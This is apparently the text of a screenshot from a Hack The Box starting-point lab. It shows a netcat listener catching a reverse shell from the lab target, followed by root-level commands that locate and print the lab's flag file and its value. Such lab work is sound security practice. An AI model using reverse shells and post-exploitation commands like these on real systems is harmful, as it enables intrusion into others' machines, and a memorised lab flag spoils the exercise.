 ┌─[us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-lx9b4x9yxi]─[~]
└──╼ [★]$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.15.124] from (UNKNOWN) [10.129.131.87] 59532
whoami
root
find / -iname "flag.txt" 2>/dev/null
/root/flag.txt
cat /root/flag.txt
9cdfb439c7876e703e307864c9167a15